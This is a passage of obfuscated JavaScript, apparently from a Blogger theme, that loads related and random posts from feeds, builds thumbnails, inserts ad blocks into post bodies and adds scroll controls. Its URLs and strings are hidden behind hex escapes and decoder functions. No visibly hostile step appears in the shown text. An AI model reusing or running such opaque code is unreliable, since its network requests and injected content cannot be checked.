-0x513);}$[_0x1755ce(0x7,_0x5b3dac(0xa83,'\x6c\x42\x53\x28'))]({'\x75\x72\x6c':_0x1755ce(-0x8d,'\x4f\x6e\x30\x4d')+_0x1755ce(-0x296,_0x5b3dac(0x885,'\x6c\x43\x5b\x36'))+_0x1755ce(-0x120,_0x5b3dac(0x781,'\x73\x65\x75\x76'))+_0xd8c9b8+(_0x5b3dac(0x50e,'\x70\x61\x4a\x36')+_0x1755ce(-0x10e,'\x46\x65\x57\x41'))+_0x1755ce(-0x82,_0x5b3dac(0x563,'\x39\x44\x4e\x75'))+'\x73\x3d'+numRelated,'\x74\x79\x70\x65':_0x1755ce(-0x1a0,_0x5b3dac(0x6c3,'\x65\x69\x79\x4d')),'\x64\x61\x74\x61\x54\x79\x70\x65':_0x1755ce(-0x171,_0x5b3dac(0x8a2,'\x6c\x43\x5b\x36')),'\x73\x75\x63\x63\x65\x73\x73':function(_0x5bfffb){for(var _0x429d74='',_0x180797=_0x4a8b25(_0x34f058(0xcd,'\x77\x48\x52\x30'),0x6),_0x175baf=0x0;_0x175baf<_0x5bfffb[_0x4a8b25(_0x34f058(0x44d,'\x47\x6d\x66\x77'),0x4)][_0x4a8b25(_0x34f058(0xc1,'\x53\x73\x50\x61'),-0x16c)][_0x4a8b25('\x35\x67\x33\x51',-0xd9)];_0x175baf++){for(var _0x245e64=0x0;_0x245e64<_0x5bfffb[_0x34f058(0x47a,'\x78\x4c\x64\x52')][_0x4a8b25(_0x34f058(-0x5a,'\x41\x49\x42\x46'),0x60)][_0x175baf][_0x34f058(0x3df,'\x31\x34\x34\x50')][_0x4a8b25(_0x34f058(0x1e2,'\x23\x6d\x4e\x46'),0x52)];_0x245e64++)if(_0x4a8b25(_0x34f058(-0x6c,'\x69\x67\x45\x5b'),0xb2)==_0x5bfffb[_0x34f058(0xa9,'\x5e\x5e\x4e\x38')][_0x4a8b25(_0x34f058(0x498,'\x32\x48\x5b\x68'),-0x157)][_0x175baf][_0x4a8b25(_0x34f058(0xe,'\x72\x5b\x65\x48'),0xc0)][_0x245e64][_0x4a8b25(_0x34f058(0x530,'\x46\x6b\x77\x4e'),0x3e)]){_0x429d74=_0x5bfffb[_0x4a8b25('\x42\x4d\x4c\x21',0x14d)][_0x34f058(0xd4,'\x78\x4c\x64\x52')][_0x175baf][_0x4a8b25(_0x34f058(0x27d,'\x6d\x79\x32\x6b'),-0x171)][_0x245e64][_0x4a8b25('\x4d\x55\x46\x6a',0xc8)];break;}var _0x5d0a7e=_0x5bfffb[_0x4a8b25(_0x34f058(0x1ca,'\x46\x6b\x77\x4e'),-0x74)][_0x4a8b25(_0x34f058(0x212,'\x77\x48\x52\x30'),0xb)][_0x175baf][_0x34f058(0x284,'\x35\x44\x31\x39')]['\x24\x74'];if(_0x5bfffb[_0x4a8b25('\x2a\x4e\x4c\x2a',0x138)][_0x4a8b25(_0x34f058(0x17f,'\x78\x4c\x64\x52'),-0x111)][_0x175baf][_0x4a8b25(_0x34f058(0x5b0,'\x45\x41\x6f\x41'),0x51)][0x0][_0x4a8b25(_0x34f058(0x261,'\x78\x4c\x64\x52'),-0x65)]['\x24\x74'],l=_0x5bfffb[_0x4a8b25('\x42\x24\x52\x49',-0x13b)][_0x4a8b25(_0x34f058(0x5f6,'\x4f\x6c\x23\x2a'),-0x188)][_0x175baf][_0x4a8b25('\x65\x33\x61\x72',0x139)][0x0][_0x34f058(0x22d,'\x4f\x29\x28\x6d')],_0x50fa24=(i=_0x5bfffb[_0x4a8b25(_0x34f058(0x506,'\x53\x71\x24\x23'),-0xaa)][_0x34f058(0xd4,'\x78\x4c\x64\x52')][_0x175baf][_0x4a8b25(_0x34f058(0x5d6,'\x4f\x29\x28\x6d'),0xd8)]['\x24\x74'])[_0x4a8b25(_0x34f058(0x3ce,'\x50\x6f\x4d\x40'),-0xcd)](0x0,0x4),f=i[_0x4a8b25(_0x34f058(0xe3,'\x70\x61\x4a\x36'),0xbe)](0x5,0x7),_0xa8d401=i[_0x4a8b25('\x63\x44\x63\x66',0x11)](0x8,0xa),o=month[parseInt(f,0xa)]+'\x20'+_0xa8d401+'\x2c\x20'+_0x50fa24,u=_0x5bfffb[_0x4a8b25(_0x34f058(0x592,'\x53\x78\x30\x47'),-0x6a)][_0x4a8b25(_0x34f058(0x3e8,'\x36\x24\x36\x6f'),-0x7d)][_0x175baf][_0x4a8b25(_0x34f058(0x61d,'\x53\x78\x30\x47'),0x13c)]['\x24\x74'],g=$(_0x34f058(0x636,'\x69\x67\x45\x5b'))[_0x4a8b25(_0x34f058(0x106,'\x41\x76\x28\x4d'),0xce)](u),_0xa8d401=parseInt(_0xa8d401,0xa),'\x63\x6f\x6e\x74\x65\x6e\x74'in _0x5bfffb['\x66\x65\x65\x64'][_0x4a8b25(_0x34f058(0x55f,'\x36\x66\x32\x67'),-0x170)][_0x175baf])var _0x50fa24=_0x5bfffb[_0x4a8b25('\x46\x61\x52\x49',0x13f)][_0x4a8b25(_0x34f058(0x4ea,'\x4e\x32\x79\x4c'),0x42)][_0x175baf][_0x4a8b25('\x4c\x49\x62\x67',0x147)]['\x24\x74'];else{if(_0x4a8b25(_0x34f058(0xbb,'\x65\x40\x78\x71'),0x43)in b_rc)var _0x50fa24=_0x5bfffb[_0x4a8b25(_0x34f058(0x2c2,'\x32\x34\x43\x34'),-0x1)][_0x4a8b25(_0x34f058(0x25a,'\x4e\x32\x79\x4c'),0x10e)][_0x175baf][_0x4a8b25(_0x34f058(0xf6,'\x56\x64\x63\x38'),0x4e)]['\x24\x74'];else var _0x50fa24='';}var _0xa8d401=/<\S[^>]*>/g;if((_0x50fa24=_0x50fa24[_0x4a8b25(_0x34f058(0x28e,'\x72\x5a\x74\x25'),-0x8c)](_0xa8d401,''))[_0x4a8b25(_0x34f058(0x542,'\x74\x32\x68\x38'),0x154)]>0x78&&(_0x50fa24=''+_0x50fa24[_0x4a8b25('\x52\x6b\x40\x48',0x70)](0x0,0x78)+_0x4a8b25(_0x34f058(0x408,'\x77\x48\x52\x30'),-0x4)),u[_0x34f058(0x584,'\x6c\x42\x53\x28')](_0x4a8b25(_0x34f058(0xe6,'\x46\x6b\x77\x4e'),0x15e)+_0x4a8b25(_0x34f058(-0xb2,'\x66\x32\x53\x28'),0x97)+_0x4a8b25(_0x34f058(0x42,'\x42\x28\x4f\x70'),-0xb3))>-0x1)var _0x469ad4=_0x5bfffb[_0x34f058(0x52b,'\x32\x73\x47\x31')][_0x4a8b25(_0x34f058(0x5c3,'\x57\x53\x55\x54'),-0x37)][_0x175baf][_0x4a8b25('\x36\x78\x39\x5b',-0x136)+_0x4a8b25(_0x34f058(0x5dd,'\x32\x34\x43\x34'),-0xc7)][_0x4a8b25(_0x34f058(0x12e,'\x70\x61\x4a\x36'),-0x38)][_0x4a8b25(_0x34f058(0x1b6,'\x53\x78\x30\x47'),-0x12a)](_0x34f058(0x2ab,'\x6c\x42\x53\x28')+'\x70\x67',_0x4a8b25(_0x34f058(0x45,'\x6c\x42\x53\x28'),-0xa)+_0x34f058(0x29d,'\x6d\x79\x32\x6b'))[_0x4a8b25(_0x34f058(0x10f,'\x36\x66\x32\x67'),0xa9)](/s72-(c|.*?-c)/,'\x77'+tmSize+'\x2d\x68'+thSize),_0x349f60=_0x469ad4;else{if(u[_0x4a8b25('\x66\x24\x6e\x58',0x75)](_0x4a8b25(_0x34f058(0x2e7,'\x69\x67\x45\x5b'),0xea))>-0x1)var _0x21e86f=g[_0x4a8b25(_0x34f058(0x148,'\x6a\x68\x26\x6b'),-0x54)](_0x34f058(0x483,'\x72\x5a\x74\x25'))[_0x4a8b25(_0x34f058(0x1d3,'\x72\x5b\x65\x48'),0x47)]('\x73\x72\x63')[_0x4a8b25(_0x34f058(0x287,'\x53\x71\x24\x23'),-0xf2)](_0x4a8b25(_0x34f058(-0xac,'\x76\x4f\x77\x57'),0x49)+'\x70\x67',_0x4a8b25('\x63\x48\x32\x53',-0xa)+_0x4a8b25(_0x34f058(0x302,'\x36\x66\x32\x67'),-0x91))[_0x4a8b25('\x6c\x48\x54\x2a',0x15a)](/s72-(c|.*?-c)/,'\x77'+tmSize+'\x2d\x68'+thSize),_0x349f60=_0x21e86f;else var _0x349f60=noIMG;}_0x180797+=_0x34f058(0x1b7,'\x4e\x32\x79\x4c')+_0x34f058(-0x87,'\x35\x44\x31\x39')+_0x4a8b25(_0x34f058(0x233,'\x76\x4f\x77\x57'),-0xbc)+_0x34f058(0x377,'\x46\x6b\x77\x4e')+_0x4a8b25(_0x34f058(0x596,'\x6c\x42\x53\x28'),-0xd4)+_0x4a8b25(_0x34f058(0xcb,'\x76\x4f\x77\x57'),-0xd0)+_0x429d74+_0x4a8b25('\x29\x28\x52\x35',-0x80)+_0x5d0a7e+('\x22\x3e\x3c\x69\x6d\x67\x20\x63\x6c\x61'+_0x4a8b25('\x63\x48\x32\x53',-0x184))+_0x4a8b25('\x66\x24\x6e\x58',0x161)+('\x69\x7a\x65\x73\x3d\x22\x61\x75\x74\x6f'+_0x34f058(0x5cc,'\x6c\x43\x5b\x36'))+_0x5d0a7e+_0x4a8b25(_0x34f058(-0x62,'\x69\x67\x45\x5b'),0x149)+'\x3d\x22'+_0x349f60+_0x4a8b25('\x46\x61\x52\x49',-0x178)+imglazy+_0x4a8b25(_0x34f058(0x5da,'\x6c\x43\x5b\x36'),0x41)+tmSize+_0x4a8b25(_0x34f058(-0xba,'\x6a\x68\x26\x6b'),0xdf)+thSize+(_0x4a8b25(_0x34f058(0x1de,'\x4f\x6c\x23\x2a'),0x2f)+_0x4a8b25(_0x34f058(0x63c,'\x36\x24\x36\x6f'),0x82)+_0x34f058(0x3b4,'\x23\x6d\x4e\x46')+_0x4a8b25(_0x34f058(0x566,'\x42\x28\x4f\x70'),0x14)+_0x4a8b25(_0x34f058(0x352,'\x57\x53\x55\x54'),0x29))+_0x4a8b25(_0x34f058(0x4bb,'\x53\x71\x24\x23'),0x12)+(_0x34f058(0x77,'\x77\x48\x52\x30')+'\x22')+_0x429d74+_0x34f058(0x6d,'\x5a\x6b\x40\x5e')+_0x5d0a7e+'\x22\x3e'+_0x5d0a7e+(_0x4a8b25(_0x34f058(0x21d,'\x53\x71\x24\x23'),0x28)+_0x4a8b25('\x46\x61\x52\x49',-0x123)+_0x4a8b25(_0x34f058(0x504,'\x53\x78\x30\x47'),-0x16b)+_0x4a8b25(_0x34f058(0x4e7,'\x32\x48\x5b\x68'),-0x9b)+_0x34f058(0x18,'\x39\x44\x4e\x75')+_0x4a8b25('\x2a\x4e\x4c\x2a',0x118)+_0x4a8b25(_0x34f058(0x21c,'\x26\x58\x21\x32'),-0xe9)+_0x4a8b25(_0x34f058(0x1ea,'\x53\x71\x24\x23'),-0xe3)+_0x34f058(0x162,'\x56\x64\x63\x38'))+_0x4a8b25('\x48\x59\x63\x44',-0x110)+'\x6c\x2f'+l+_0x4a8b25(_0x34f058(0x37c,'\x32\x34\x43\x34'),-0x17b)+'\x6c\x74\x73\x3d\x39\x22\x3e'+l+(_0x4a8b25(_0x34f058(0x47d,'\x5a\x6b\x40\x5e'),0x2e)+'\x3e\x3c\x74\x69\x6d\x65\x20\x63\x6c\x61')+_0x4a8b25(_0x34f058(0x4bc,'\x56\x64\x63\x38'),-0xf8)+_0x34f058(0x43c,'\x72\x5a\x74\x25')+o+(_0x4a8b25(_0x34f058(0x623,'\x4c\x29\x31\x5b'),0x142)+_0x4a8b25(_0x34f058(0x549,'\x65\x40\x78\x71'),-0xaf));}function _0x34f058(_0x5c6a0f,_0x1571fe){return _0x5b3dac(_0x5c6a0f- -0x477,_0x1571fe);}function _0x4a8b25(_0x6524f2,_0x3991e3){return _0x1755ce(_0x3991e3-0x128,_0x6524f2);}_0x180797+=_0x4a8b25(_0x34f058(0x5be,'\x57\x53\x55\x54'),0xde),$(_0x4a8b25(_0x34f058(0x416,'\x4e\x32\x79\x4c'),-0xe5))[_0x4a8b25('\x47\x5b\x79\x70',-0xfb)](_0x180797);}});}),blockLinks(_0x30d551(_0x5bc22a(0x790,'\x36\x66\x32\x67'),0x3c4),'\x70'),(function(){var _0x22b5a3=document[_0x37ebd6('\x6c\x42\x53\x28',0x44)+_0x37ebd6('\x32\x48\x5b\x68',0xf7)]('\x2e\x70\x6f\x73\x74\x2d\x62\x6f\x64\x79'),_0x509234=_0x22b5a3[_0x2dc0de('\x4f\x51\x38\x50',0x495)+_0x2dc0de('\x72\x7a\x43\x57',0x313)]('\x64\x69\x76\x20\x3e\x20\x62\x72\x2c\x20'+_0x2dc0de(_0x37ebd6('\x78\x4c\x64\x52',0x23a),0x498)+_0x2dc0de('\x72\x7a\x43\x57',0x43f)+_0x2dc0de(_0x37ebd6('\x53\x42\x45\x50',-0x19e),0x36f)),_0x312652=Math[_0x2dc0de(_0x37ebd6('\x5e\x5e\x4e\x38',0x405),0x2fe)](0.2*_0x509234[_0x2dc0de(_0x37ebd6('\x72\x5b\x65\x48',-0x12c),0x35b)]),_0x51f7ca=Math[_0x2dc0de(_0x37ebd6('\x69\x67\x45\x5b',0xdf),0x39f)](0.5*_0x509234[_0x2dc0de('\x6c\x75\x28\x26',0x5a8)]),_0x5cbf85=document[_0x37ebd6('\x36\x24\x36\x6f',0x71)+_0x37ebd6('\x69\x67\x45\x5b',0x2b7)]('\x23\x4d\x69\x64\x64\x6c\x65\x2d\x41\x64'+_0x2dc0de(_0x37ebd6('\x78\x4c\x64\x52',0x2c1),0x326)+_0x2dc0de(_0x37ebd6('\x53\x42\x45\x50',0x227),0x522)+'\x6e\x74'),_0x431ff2=document[_0x2dc0de(_0x37ebd6('\x4f\x6c\x23\x2a',0x37e),0x438)+_0x2dc0de(_0x37ebd6('\x23\x6d\x4e\x46',0x502),0x5c8)](_0x37ebd6('\x53\x42\x45\x50',-0x157)+'\x70\x31'),_0x4851f7=document[_0x2dc0de(_0x37ebd6('\x5a\x6b\x40\x5e',0x1bc),0x330)+_0x2dc0de(_0x37ebd6('\x73\x65\x75\x76',-0x16f),0x472)](_0x37ebd6('\x65\x40\x78\x71',-0x198)+_0x37ebd6('\x4e\x32\x79\x4c',0x14b)+_0x37ebd6('\x36\x24\x36\x6f',0x2e)),_0x3eeded=document[_0x2dc0de(_0x37ebd6('\x32\x34\x43\x34',-0xe1),0x391)+_0x2dc0de('\x52\x6b\x40\x48',0x3c9)](_0x2dc0de(_0x37ebd6('\x35\x44\x31\x39',0x4e7),0x334)+_0x2dc0de(_0x37ebd6('\x36\x24\x36\x6f',0x2a7),0x5bf)+_0x2dc0de(_0x37ebd6('\x23\x6d\x4e\x46',0x175),0x3b9)+'\x74'),_0x534b3f=document[_0x2dc0de('\x6c\x48\x54\x2a',0x45e)+_0x2dc0de(_0x37ebd6('\x5a\x6b\x40\x5e',0x58),0x42d)](''),_0x348dd5=document[_0x37ebd6('\x76\x4f\x77\x57',0x1d9)+_0x37ebd6('\x74\x32\x68\x38',0x1d6)]('');function _0x37ebd6(_0x58a70a,_0xdd8005){return _0x5bc22a(_0xdd8005- -0x42f,_0x58a70a);}function _0x48393a(_0x23ca78,_0x462839){function _0x18a41b(_0x3062be,_0x56eb0c){return _0x2dc0de(_0x3062be,_0x56eb0c- -0x471);}function _0x4595c9(_0x4f31c2,_0x513f74){return _0x37ebd6(_0x513f74,_0x4f31c2-0x302);}_0x462839[_0x4595c9(0x697,'\x77\x48\x52\x30')][_0x18a41b('\x72\x7a\x43\x57',-0x95)+'\x72\x65'](_0x23ca78,_0x462839[_0x18a41b(_0x4595c9(0x48d,'\x41\x76\x28\x4d'),0x155)+'\x67']);}function _0x2dc0de(_0x5f31c3,_0x3f708e){return _0x30d551(_0x5f31c3,_0x3f708e-0x86);}null!=_0x4851f7&&'\x0a'!=_0x4851f7[_0x2dc0de('\x46\x65\x57\x41',0x3ac)]&&_0x22b5a3[_0x2dc0de('\x42\x4d\x4c\x21',0x54b)+'\x72\x65'](_0x4851f7,_0x22b5a3[_0x2dc0de('\x43\x49\x54\x23',0x2f4)][0x0]),null!=_0x3eeded&&'\x0a'!=_0x3eeded[_0x2dc0de(_0x37ebd6('\x32\x48\x5b\x68',0x429),0x309)]&&_0x22b5a3[_0x2dc0de(_0x37ebd6('\x56\x64\x63\x38',-0x8),0x3fb)+'\x64'](_0x3eeded),0x0<_0x509234[_0x2dc0de('\x36\x69\x4b\x23',0x420)]?(null!=_0x5cbf85&&'\x0a'!=_0x5cbf85[_0x2dc0de(_0x37ebd6('\x50\x6f\x4d\x40',0x113),0x503)]&&_0x48393a(_0x5cbf85,null!==_0x534b3f?_0x534b3f:_0x509234[_0x312652]),null!=_0x431ff2&&'\x0a'!=_0x431ff2[_0x2dc0de(_0x37ebd6('\x57\x53\x55\x54',0x4fe),0x3c6)]&&_0x48393a(_0x431ff2,null!==_0x348dd5?_0x348dd5:_0x509234[_0x51f7ca])):(_0x5cbf85[_0x2dc0de(_0x37ebd6('\x65\x40\x78\x71',0x3bb),0x392)][_0x2dc0de(_0x37ebd6('\x31\x34\x34\x50',-0x118),0x486)+'\x64'](_0x5cbf85),_0x431ff2[_0x2dc0de(_0x37ebd6('\x78\x4c\x64\x52',0x45e),0x43c)]['\x72\x65\x6d\x6f\x76\x65\x43\x68\x69\x6c'+'\x64'](_0x431ff2));}()),$(function(){function _0x36791c(_0x3b073b,_0x12eb84){return _0x30d551(_0x12eb84,_0x3b073b- -0x1a0);}function _0x2c38b8(_0x5bbe78,_0x8157ff){return _0x5bc22a(_0x8157ff- -0x571,_0x5bbe78);}$(_0x36791c(0x222,_0x2c38b8('\x75\x66\x69\x59',-0x25)))['\x6f\x6e'](_0x2c38b8('\x32\x73\x47\x31',0x3de),function(){function _0x64a007(_0x3fd762,_0x4afef4){return _0x36791c(_0x4afef4-0x311,_0x3fd762);}function _0x2444d6(_0x1364da,_0x15c334){return _0x2c38b8(_0x1364da,_0x15c334-0xae);}$(_0x2444d6('\x29\x72\x69\x34',-0x1e6)+_0x64a007('\x63\x48\x32\x53',0x3dd))[_0x64a007(_0x2444d6('\x29\x39\x35\x2a',0x79),0x49c)](0xaa);});}),$(_0x30d551(_0x5bc22a(0x41b,'\x78\x4c\x64\x52'),0x2c3))['\x6f\x6e'](_0x30d551(_0x5bc22a(0x52b,'\x35\x44\x31\x39'),0x43f),function(){function _0xe4d696(_0x27f68c,_0x1b199e){return _0x5bc22a(_0x27f68c- -0x299,_0x1b199e);}function _0x2f519b(_0x2ec972,_0x1eb6c6){return _0x30d551(_0x2ec972,_0x1eb6c6- -0x471);}$(this)[_0xe4d696(0x6c1,'\x50\x6f\x4d\x40')](_0x2f519b('\x43\x35\x62\x77',0x9f)+_0x2f519b('\x30\x49\x59\x4b',-0x7c))[_0x2f519b(_0xe4d696(0x572,'\x78\x4c\x64\x52'),0x5c)+'\x73'](_0xe4d696(0xf1,'\x56\x64\x63\x38'));});var a=document['\x71\x75\x65\x72\x79\x53\x65\x6c\x65\x63'+_0x30d551(_0x5bc22a(0x819,'\x72\x5b\x65\x48'),0x3ca)](_0x30d551('\x30\x49\x59\x4b',0x2e7)+_0x30d551(_0x5bc22a(0x7ec,'\x4f\x29\x28\x6d'),0x29a)),rootElement=document[_0x30d551(_0x5bc22a(0x389,'\x45\x41\x6f\x41'),0x40a)+_0x30d551(_0x5bc22a(0x948,'\x6c\x43\x5b\x36'),0x436)];function handleScroll(){function _0x2587d5(_0x298635,_0xabc76c){return _0x5bc22a(_0xabc76c- -0x24d,_0x298635);}function _0x223900(_0x50e4b3,_0x1f0dce){return _0x30d551(_0x50e4b3,_0x1f0dce- -0xd9);}var _0x55531b=rootElement[_0x223900(_0x2587d5('\x65\x40\x78\x71',0x33d),0x1ed)+'\x68\x74']-rootElement[_0x223900('\x7a\x48\x62\x26',0x264)+'\x68\x74'];0.15<rootElement[_0x223900(_0x2587d5('\x32\x73\x47\x31',0x64a),0x1b9)]/_0x55531b?a[_0x2587d5('\x32\x34\x43\x34',0x28b)][_0x2587d5('\x4e\x32\x79\x4c',0x207)](_0x223900('\x35\x67\x33\x51',0x27a)):a[_0x223900(_0x2587d5('\x29\x72\x69\x34',0x15a),0x23a)][_0x223900(_0x2587d5('\x35\x44\x31\x39',0x638),0x3e1)](_0x223900(_0x2587d5('\x46\x6b\x77\x4e',0x5ce),0x2cf));}function scrollToTop(){function _0x4e87a2(_0x59ba5a,_0x3a1f4c){return _0x5bc22a(_0x3a1f4c- -0x1a9,_0x59ba5a);}rootElement[_0x4e87a2('\x50\x6f\x4d\x40',0x412)]({'\x74\x6f\x70':0x0,'\x62\x65\x68\x61\x76\x69\x6f\x72':_0x4e87a2('\x32\x73\x47\x31',0x3a2)});}document[_0x30d551(_0x5bc22a(0x8ab,'\x75\x66\x69\x59'),0x504)+_0x30d551(_0x5bc22a(0x783,'\x72\x5b\x65\x48'),0x47b)](_0x30d551(_0x5bc22a(0x3f1,'\x72\x5a\x74\x25'),0x50c),handleScroll),function(_0x33ff01){function _0x32d31c(_0x2a37a0,_0x68cd20){return _0x30d551(_0x2a37a0,_0x68cd20-0x19b);}function _0x49ba23(_0x594200,_0x5c2a35){return _0x5bc22a(_0x5c2a35- -0x37f,_0x594200);}var _0x3ef314=_0x33ff01(_0x32d31c('\x42\x24\x52\x49',0x44a)+_0x32d31c(_0x49ba23('\x39\x44\x4e\x75',0x1cb),0x5eb)+_0x32d31c(_0x49ba23('\x31\x34\x34\x50',0x3e8),0x6b0));_0x33ff01[_0x49ba23('\x72\x5b\x65\x48',0x1f8)](_0x3ef314[_0x49ba23('\x29\x72\x69\x34',0x522)](_0x32d31c('\x77\x7a\x5e\x54',0x61c)),function(_0x4233c5){function _0x591f17(_0x3b9e1f,_0xdd7f46){return _0x32d31c(_0x3b9e1f,_0xdd7f46- -0x44e);}function _0x1e8cd7(_0x46ccb3,_0x3fb4a3){return _0x49ba23(_0x46ccb3,_0x3fb4a3- -0xe9);}var _0x39a8cb=0x1==_0x33ff01(_0x4233c5)[_0x591f17('\x5d\x6b\x7a\x69',0x1)](_0x591f17(_0x1e8cd7('\x4f\x29\x28\x6d',-0x95),0x12b))[_0x591f17(_0x1e8cd7('\x46\x6b\x77\x4e',0x1),0x1e6)]?'\x3c\x69\x6d\x67\x20\x73\x72\x63\x3d\x27'+_0x33ff01(_0x4233c5)[_0x591f17(_0x1e8cd7('\x76\x4f\x77\x57',0x330),0x235)](_0x591f17('\x46\x65\x57\x41',0x144))[_0x591f17(_0x1e8cd7('\x53\x42\x45\x50',0x3a0),0x1e5)](_0x1e8cd7('\x72\x5a\x74\x25',0x252))+(_0x591f17(_0x1e8cd7('\x46\x6b\x77\x4e',0x1a8),-0x2f)+_0x591f17(_0x1e8cd7('\x65\x69\x79\x4d',0x11e),0xe0)):'';_0x3ef314[_0x591f17(_0x1e8cd7('\x35\x44\x31\x39',-0x1c4),0x24)](_0x39a8cb+_0x591f17(_0x1e8cd7('\x65\x69\x79\x4d',-0x146),0x119)+_0x33ff01(_0x4233c5)[_0x591f17('\x63\x44\x63\x66',0x173)](_0x1e8cd7('\x4c\x29\x31\x5b',0x220)+_0x591f17(_0x1e8cd7('\x42\x28\x4f\x70',-0xbb),0x10a))[_0x591f17('\x63\x48\x32\x53',0x15b)]()+_0x1e8cd7('\x32\x48\x5b\x68',0x433));},_0x32d31c(_0x49ba23('\x73\x65\x75\x76',0x5b5),0x6d8));}(jQuery),$(_0x30d551(_0x5bc22a(0x53e,'\x74\x32\x68\x38'),0x38e)+'\x74\x73')[_0x30d551(_0x5bc22a(0x859,'\x4e\x32\x79\x4c'),0x358)](function(){function _0x43e27f(_0x3a756c,_0x3a8071){return _0x5bc22a(_0x3a8071-0x105,_0x3a756c);}function _0x48b1e3(_0x38d1d3,_0x23eacd){return _0x30d551(_0x23eacd,_0x38d1d3- -0x22d);}$[_0x48b1e3(0x1a3,_0x43e27f('\x23\x6d\x4e\x46',0x81d))]({'\x75\x72\x6c':_0x43e27f('\x72\x5b\x65\x48',0x824)+_0x48b1e3(0xb1,_0x43e27f('\x46\x6b\x77\x4e',0x81a))+_0x48b1e3(0x51,_0x43e27f('\x6a\x68\x26\x6b',0x37f))+_0x48b1e3(0x64,_0x43e27f('\x31\x34\x34\x50',0x4bb)),'\x74\x79\x70\x65':_0x48b1e3(0x146,_0x43e27f('\x32\x34\x43\x34',0x7a4)),'\x64\x61\x74\x61\x54\x79\x70\x65':_0x43e27f('\x31\x34\x34\x50',0x3ac),'\x73\x75\x63\x63\x65\x73\x73':function(_0x4ed8fd){function _0x4226cb(_0x517d67,_0xacfcac){return _0x48b1e3(_0xacfcac-0x130,_0x517d67);}function _0x59b6f6(_0x301da4,_0x4c3abc){return _0x43e27f(_0x301da4,_0x4c3abc- -0xcc);}0x0==(_0x4ed8fd=Math[_0x4226cb(_0x59b6f6('\x39\x44\x4e\x75',0x71e),0x2a4)](Math[_0x4226cb('\x36\x78\x39\x5b',0x3e5)]()*((_0x4ed8fd=_0x4ed8fd[_0x4226cb('\x45\x6c\x62\x58',0x288)][_0x59b6f6('\x50\x6f\x4d\x40',0x545)][_0x4226cb('\x45\x6c\x62\x58',0x1d8)]-0x3)-0x0+0x1))+0x0)&&(_0x4ed8fd=Math[_0x4226cb(_0x59b6f6('\x53\x73\x50\x61',0x8c7),0x1c5)](Math[_0x59b6f6('\x53\x73\x50\x61',0x8b6)]()*(_0x4ed8fd-0x0+0x1))+0x1),$[_0x4226cb(_0x59b6f6('\x6c\x43\x5b\x36',0x335),0x213)]({'\x75\x72\x6c':_0x4226cb(_0x59b6f6('\x42\x28\x4f\x70',0x7d5),0x290)+'\x74\x73\x2f\x64\x65\x66\x61\x75\x6c\x74'+_0x4226cb(_0x59b6f6('\x47\x6d\x66\x77',0x7a9),0x1e3)+_0x4226cb(_0x59b6f6('\x50\x6f\x4d\x40',0x501),0x1fa)+_0x4226cb(_0x59b6f6('\x32\x34\x43\x34',0x5a9),0x277)+'\x78\x3d'+_0x4ed8fd+_0x4226cb(_0x59b6f6('\x73\x65\x75\x76',0x73d),0x252)+_0x59b6f6('\x45\x41\x6f\x41',0x62b),'\x74\x79\x70\x65':_0x4226cb(_0x59b6f6('\x42\x28\x4f\x70',0x43b),0x432),'\x64\x61\x74\x61\x54\x79\x70\x65':_0x59b6f6('\x26\x58\x21\x32',0x464),'\x73\x75\x63\x63\x65\x73\x73':function(_0x4d0cc6){for(var _0x52a252='',_0x3dce3b='\x3c\x64\x69\x76\x20\x63\x6c\x61\x73\x73'+_0x2bf5f1(0x22e,_0x2d5b0d('\x6d\x79\x32\x6b',-0x65))+_0x2bf5f1(0x350,_0x2d5b0d('\x4c\x29\x31\x5b',0x195)),_0xc895c8=0x0;_0xc895c8<_0x4d0cc6['\x66\x65\x65\x64'][_0x2bf5f1(0x2fc,_0x2d5b0d('\x57\x53\x55\x54',-0x19c))][_0x2d5b0d('\x69\x67\x45\x5b',-0x12e)];_0xc895c8++){for(var _0x7c99f0=0x0;_0x7c99f0<_0x4d0cc6[_0x2d5b0d('\x70\x61\x4a\x36',0xf4)][_0x2bf5f1(0x16e,'\x46\x65\x57\x41')][_0xc895c8][_0x2bf5f1(0x3a7,'\x63\x48\x32\x53')][_0x2d5b0d('\x75\x66\x69\x59',0x13d)];_0x7c99f0++)if(_0x2bf5f1(0x2f5,_0x2d5b0d('\x31\x34\x34\x50',0x173))==_0x4d0cc6[_0x2d5b0d('\x4f\x29\x28\x6d',0x1c3)][_0x2bf5f1(0x1c9,_0x2d5b0d('\x31\x34\x34\x50',0x370))][_0xc895c8][_0x2bf5f1(0x15a,_0x2d5b0d('\x73\x65\x75\x76',0x2fc))][_0x7c99f0][_0x2d5b0d('\x65\x69\x79\x4d',-0x6c)]){_0x52a252=_0x4d0cc6[_0x2bf5f1(0x271,_0x2d5b0d('\x45\x41\x6f\x41',0x3b3))][_0x2bf5f1(0x163,'\x42\x24\x52\x49')][_0xc895c8][_0x2bf5f1(0x1d4,_0x2d5b0d('\x77\x48\x52\x30',0x20b))][_0x7c99f0][_0x2bf5f1(0x3d6,_0x2d5b0d('\x42\x28\x4f\x70',0xa4))];break;}var _0x5d46a4=_0x4d0cc6[_0x2bf5f1(0x307,_0x2d5b0d('\x35\x44\x31\x39',0x59))][_0x2bf5f1(0x152,_0x2d5b0d('\x41\x76\x28\x4d',0x325))][_0xc895c8][_0x2bf5f1(0x41d,_0x2d5b0d('\x72\x5b\x65\x48',0x3de))]['\x24\x74'],_0x382a10=_0x4d0cc6[_0x2d5b0d('\x72\x5b\x65\x48',-0x118)][_0x2bf5f1(0x15c,'\x6c\x48\x54\x2a')][_0xc895c8][_0x2bf5f1(0x248,_0x2d5b0d('\x41\x76\x28\x4d',-0x28a))][0x0][_0x2d5b0d('\x6a\x68\x26\x6b',-0x232)],_0x112993=(_0x4d0cc6[_0x2bf5f1(0x335,_0x2d5b0d('\x53\x73\x50\x61',0x296))][_0x2bf5f1(0x16a,_0x2d5b0d('\x53\x78\x30\x47',0x382))][_0xc895c8][_0x2bf5f1(0x1d3,_0x2d5b0d('\x4f\x6c\x23\x2a',0x7e))][0x0][_0x2bf5f1(0x186,'\x52\x6b\x40\x48')]['\x24\x74'],_0x4d0cc6[_0x2d5b0d('\x35\x44\x31\x39',0x1ad)][_0x2bf5f1(0x28c,_0x2d5b0d('\x56\x64\x63\x38',-0x1a0))][_0xc895c8][_0x2bf5f1(0x1b6,_0x2d5b0d('\x26\x58\x21\x32',0x9d))]['\x24\x74']),_0x5a28db=_0x112993[_0x2d5b0d('\x72\x5b\x65\x48',0x354)](0x0,0x4),_0x4df5fc=_0x112993[_0x2bf5f1(0x3d9,'\x5d\x6b\x7a\x69')](0x5,0x7),_0x17485f=_0x112993['\x73\x75\x62\x73\x74\x72\x69\x